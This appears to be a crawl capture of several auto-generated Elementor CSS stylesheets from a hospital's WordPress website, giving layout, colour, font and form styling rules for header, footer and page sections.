.elementor-element.elementor-element-0b2b31b{text-align:center;color:#454D65;font-size:15px;font-weight:400;}.elementor-4110 .elementor-element.elementor-element-0b2b31b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-ce4ea1b:not(.elementor-motion-effects-element-type-background), .elementor-4110 .elementor-element.elementor-element-ce4ea1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030C26;}.elementor-4110 .elementor-element.elementor-element-ce4ea1b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#131C34;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:0;}.elementor-4110 .elementor-element.elementor-element-ce4ea1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-bce1b86{text-align:center;color:#D1D1D1;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-4110 .elementor-element.elementor-element-bce1b86 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-4110 .elementor-element.elementor-element-0933aa6{border-style:solid;border-width:1px 0px 0px 0px;border-color:#131C34;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-0933aa6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-4110 .elementor-element.elementor-element-56a2cc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4110 .elementor-element.elementor-element-878b978 .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-4110 .elementor-element.elementor-element-4d7acfd{padding:42px 20px 0px 20px;}.elementor-4110 .elementor-element.elementor-element-470fa03 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-bce1b86 > .elementor-widget-container{padding:0px 20px 0px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-4110 .elementor-element.elementor-element-56a2cc1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jillahospital.com/wp-content/uploads/elementor/css/post-12000.css?ver=1737365802
body_size: 194
content:
.elementor-12000 .elementor-element.elementor-element-02d972b > .elementor-container{min-height:400px;}.elementor-12000 .elementor-element.elementor-element-02d972b:not(.elementor-motion-effects-element-type-background), .elementor-12000 .elementor-element.elementor-element-02d972b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.jillahospital.com/wp-content/uploads/2021/07/naked-newborn-boy-lies-soft-blanket-before-bright-window-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12000 .elementor-element.elementor-element-02d972b > .elementor-background-overlay{background-color:#000000A6;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12000 .elementor-element.elementor-element-02d972b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12000 .elementor-element.elementor-element-4f25793{text-align:center;}.elementor-12000 .elementor-element.elementor-element-4f25793 .elementor-heading-title{color:#FFFFFF;}.elementor-12000 .elementor-element.elementor-element-4f25793 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-8669bdd{padding:40px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-bca83ca{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-bb91cb8{text-align:left;}.elementor-12000 .elementor-element.elementor-element-bb91cb8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-feb9890 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-1470f18{margin-top:0px;margin-bottom:0px;}.elementor-12000 .elementor-element.elementor-element-d93441d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12000 .elementor-element.elementor-element-d93441d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12000 .elementor-element.elementor-element-d93441d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12000 .elementor-element.elementor-element-d93441d .elementor-icon-list-text{transition:color 0.3s;}.elementor-12000 .elementor-element.elementor-element-92bde57{text-align:left;}.elementor-12000 .elementor-element.elementor-element-92bde57 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-50a4296 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-df1b492{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-593827e{text-align:left;}.elementor-12000 .elementor-element.elementor-element-593827e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-89e852b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-9f63cac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-d16c5ac{text-align:left;}.elementor-12000 .elementor-element.elementor-element-d16c5ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-a1f56eb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-37c6d13{padding:0px 0px 60px 0px;}.elementor-12000 .elementor-element.elementor-element-0c27b56{text-align:left;}.elementor-12000 .elementor-element.elementor-element-0c27b56 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12000 .elementor-element.elementor-element-4b35f19 > .elementor-widget-container{margin:-15px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.jillahospital.com/wp-content/uploads/elementor/css/post-14288.css?ver=1737361635
body_size: 1053
content:
.elementor-14288 .elementor-element.elementor-element-89e94c0:not(.elementor-motion-effects-element-type-background), .elementor-14288 .elementor-element.elementor-element-89e94c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBBCC6;}.elementor-14288 .elementor-element.elementor-element-89e94c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14288 .elementor-element.elementor-element-89e94c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-icon i{color:#EF234E;transition:color 0.3s;}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-icon svg{fill:#EF234E;transition:fill 0.3s;}.elementor-14288 .elementor-element.elementor-element-6a27806{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-14288 .elementor-element.elementor-element-6a27806 .elementor-icon-list-text{transition:color 0.3s;}.elementor-14288 .elementor-element.elementor-element-c1adcac:not(.elementor-motion-effects-element-type-background), .elementor-14288 .elementor-element.elementor-element-c1adcac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14288 .elementor-element.elementor-element-c1adcac{box-shadow:0px 5px 5px 1px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-14288 .elementor-element.elementor-element-c1adcac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-0d7b3f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-0d7b3f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-ff38141{text-align:center;}.elementor-14288 .elementor-element.elementor-element-ff38141 img{width:50%;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-fd45753.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-fd45753.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-087b458{text-align:center;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;color:#3B3663;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li > a:hover{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li.current-menu-item > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li.current-menu-ancestor > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li.current-menu-parent > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li:hover > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav > ul > li{margin-left:10px;margin-right:calc(10px - 5px);}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li a{font-family:"Rubik", Sans-serif;font-weight:400;color:#696687;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu{background:#FFFFFF;width:220px;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li > a:hover{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li:hover > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li.current-menu-item > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li.current-menu-ancestor > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-087b458 nav ul.sub-menu li.current-menu-parent > a{color:#F47514;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-b0fffc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-b0fffc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-6c233ef{text-align:center;}.elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button.premium-button-style2-shutinhor:before , .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button.premium-button-style2-shutinver:before , .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-radialin:before , .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-rectin:before{background-color:#EF234E;}.elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button{border-radius:25px;}.elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-none:hover, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style8:hover, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style1:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-shutouthor:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-shutoutver:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-shutinhor, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-shutinver, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-dshutinhor:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-dshutinver:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-scshutouthor:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style2-scshutoutver:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style3-after:hover, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style3-before:hover, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style4-icon-wrapper, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-radialin, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-radialout:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-rectin, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style5-rectout:before, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style6-bg, .elementor-14288 .elementor-element.elementor-element-6c233ef .premium-button-style6:before{background-color:#1A233E;}.elementor-14288 .elementor-element.elementor-element-1bfbf73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-1bfbf73:not(.elementor-motion-effects-element-type-background), .elementor-14288 .elementor-element.elementor-element-1bfbf73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14288 .elementor-element.elementor-element-1bfbf73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14288 .elementor-element.elementor-element-1bfbf73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-47b8ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-47b8ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-f4d46dd .elementor-icon-list-icon i{color:#EF234E;transition:color 0.3s;}.elementor-14288 .elementor-element.elementor-element-f4d46dd .elementor-icon-list-icon svg{fill:#EF234E;transition:fill 0.3s;}.elementor-14288 .elementor-element.elementor-element-f4d46dd{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-14288 .elementor-element.elementor-element-f4d46dd .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-923bced.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-923bced.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-8d93fdf{text-align:center;}.elementor-14288 .elementor-element.elementor-element-8d93fdf img{width:15%;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-9b63952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-9b63952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-031afcd{text-align:center;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;color:#3B3663;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li > a:hover{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li.current-menu-item > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li.current-menu-ancestor > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li.current-menu-parent > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li:hover > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav > ul > li{margin-left:10px;margin-right:calc(10px - 5px);}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li a{font-family:"Rubik", Sans-serif;font-weight:400;color:#696687;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu{background:#FFFFFF;width:220px;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li > a:hover{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li:hover > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li.current-menu-item > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li.current-menu-ancestor > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-031afcd nav ul.sub-menu li.current-menu-parent > a{color:#F47514;}.elementor-14288 .elementor-element.elementor-element-d64dc60:not(.elementor-motion-effects-element-type-background), .elementor-14288 .elementor-element.elementor-element-d64dc60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EF234E;}.elementor-14288 .elementor-element.elementor-element-d64dc60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14288 .elementor-element.elementor-element-d64dc60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14288 .elementor-element.elementor-element-723bb67 .elementor-button{font-weight:600;background-color:#EF234E;}@media(max-width:767px){.elementor-14288 .elementor-element.elementor-element-ff38141{text-align:center;}.elementor-bc-flex-widget .elementor-14288 .elementor-element.elementor-element-6ae8364.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14288 .elementor-element.elementor-element-6ae8364.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14288 .elementor-element.elementor-element-47b8ebe{width:30%;}.elementor-14288 .elementor-element.elementor-element-47b8ebe > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-14288 .elementor-element.elementor-element-f4d46dd{--e-icon-list-icon-size:22px;}.elementor-14288 .elementor-element.elementor-element-923bced{width:40%;}.elementor-14288 .elementor-element.elementor-element-8d93fdf{text-align:center;}.elementor-14288 .elementor-element.elementor-element-8d93fdf img{width:60%;}.elementor-14288 .elementor-element.elementor-element-9b63952{width:30%;}.elementor-14288 .elementor-element.elementor-element-031afcd{z-index:99;}.elementor-14288 .elementor-element.elementor-element-d64dc60{z-index:0;}.elementor-14288 .elementor-element.elementor-element-623593c{width:100%;}.elementor-14288 .elementor-element.elementor-element-723bb67 .elementor-button{font-size:16px;line-height:2.5em;padding:5px 80px 5px 80px;}}@media(min-width:768px){.elementor-14288 .elementor-element.elementor-element-f7e4d24{width:21.333%;}.elementor-14288 .elementor-element.elementor-element-a704adf{width:45%;}.elementor-14288 .elementor-element.elementor-element-0d7b3f4{width:15%;}.elementor-14288 .elementor-element.elementor-element-fd45753{width:65%;}.elementor-14288 .elementor-element.elementor-element-b0fffc4{width:19.666%;}.elementor-14288 .elementor-element.elementor-element-47b8ebe{width:30%;}.elementor-14288 .elementor-element.elementor-element-923bced{width:39.664%;}.elementor-14288 .elementor-element.elementor-element-9b63952{width:30%;}}/* Start custom CSS for section, class: .elementor-element-89e94c0 */@media only screen and (max-width: 600px) {
  .header2{
      display:none;
  }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.jillahospital.com/wp-content/uploads/elementor/css/post-14297.css?ver=1737361635
body_size: 986
content:
.elementor-14297 .elementor-element.elementor-element-f0c8ea5:not(.elementor-motion-effects-element-type-background), .elementor-14297 .elementor-element.elementor-element-f0c8ea5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B3663;}.elementor-14297 .elementor-element.elementor-element-f0c8ea5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 25px 0px 25px;}.elementor-14297 .elementor-element.elementor-element-f0c8ea5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14297 .elementor-element.elementor-element-8d4880f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-8d4880f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-af008f0 .elementor-heading-title{color:#FFFFFF;}.elementor-14297 .elementor-element.elementor-element-af008f0{color:#F0F0F0;padding:0px 0px 16px 0px;}.elementor-14297 .elementor-element.elementor-element-af008f0 a{color:#F0F0F0;}.elementor-14297 .elementor-element.elementor-element-af008f0 a:hover{color:#F47514;}.elementor-14297 .elementor-element.elementor-element-3efcae2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-087783b{--spacer-size:20px;}.elementor-14297 .elementor-element.elementor-element-546e105 .wpda-builder-logo_container img{height:80px;max-height:80px;}.elementor-14297 .elementor-element.elementor-element-546e105 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-14297 .elementor-element.elementor-element-2debb14{color:#FFFFFF;font-size:16px;}.elementor-14297 .elementor-element.elementor-element-e885bd9{--spacer-size:25px;}.elementor-14297 .elementor-element.elementor-element-450d02f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-48e1b53{--spacer-size:20px;}.elementor-14297 .elementor-element.elementor-element-a945e0c .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:700;}.elementor-14297 .elementor-element.elementor-element-222fec6{--spacer-size:25px;}.elementor-14297 .elementor-element.elementor-element-0f4f041{color:#FFFFFF;font-size:15px;}.elementor-14297 .elementor-element.elementor-element-2822056 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-2cc0c61{--spacer-size:20px;}.elementor-14297 .elementor-element.elementor-element-0f0fe14 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:700;}.elementor-14297 .elementor-element.elementor-element-4a21943{--spacer-size:25px;}.elementor-14297 .elementor-element.elementor-element-f94406b{color:#FFFFFF;font-size:15px;}.elementor-14297 .elementor-element.elementor-element-dc6fbfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-dc6fbfa > .elementor-element-populated{color:#454D65;}.elementor-14297 .elementor-element.elementor-element-dc6fbfa .elementor-element-populated a{color:#454D65;}.elementor-14297 .elementor-element.elementor-element-dc6fbfa .elementor-element-populated a:hover{color:#69747F;}.elementor-14297 .elementor-element.elementor-element-f3fdba7{--spacer-size:20px;}.elementor-14297 .elementor-element.elementor-element-c26be9c .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:700;}.elementor-14297 .elementor-element.elementor-element-cebbe46{--spacer-size:25px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group > label, .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-type-html{padding-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group .elementor-field, .elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:400;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0);border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0);border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-button{font-family:"Raleway", Sans-serif;font-size:0.8em;font-weight:700;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-14297 .elementor-element.elementor-element-e931595 .e-form__buttons__wrapper__button-next{background-color:#FA9D4D;color:#ffffff;border-color:#FA9D4D;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-button[type="submit"]{background-color:#FA9D4D;color:#ffffff;border-color:#FA9D4D;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-14297 .elementor-element.elementor-element-e931595 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-14297 .elementor-element.elementor-element-e931595 .e-form__buttons__wrapper__button-next:hover{background-color:#FA9D4D;color:#ffffff;border-color:#FA9D4D;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-button[type="submit"]:hover{background-color:#FA9D4D;color:#ffffff;border-color:#FA9D4D;}.elementor-14297 .elementor-element.elementor-element-e931595 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-14297 .elementor-element.elementor-element-e931595 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14297 .elementor-element.elementor-element-e931595{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14297 .elementor-element.elementor-element-e931595 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-14297 .elementor-element.elementor-element-4d2cb76{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-14297 .elementor-element.elementor-element-4d2cb76 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-bb7fad6{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-14297 .elementor-element.elementor-element-bb7fad6 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 12px 0px;}.elementor-14297 .elementor-element.elementor-element-d42df06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14297 .elementor-element.elementor-element-d42df06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14297 .elementor-element.elementor-element-2509a8d{text-align:center;}.elementor-14297 .elementor-element.elementor-element-2509a8d .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:25px;font-weight:700;line-height:1.5em;}.elementor-14297 .elementor-element.elementor-element-2509a8d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-21983c7{text-align:center;color:#454D65;font-size:13px;font-weight:400;}.elementor-14297 .elementor-element.elementor-element-21983c7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14297 .elementor-element.elementor-element-d83485a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#131C34;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14297 .elementor-element.elementor-element-d83485a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14297 .elementor-element.elementor-element-d42df06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14297 .elementor-element.elementor-element-2509a8d .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-14297 .elementor-element.elementor-element-f0c8ea5{padding:40px 20px 0px 20px;}.elementor-14297 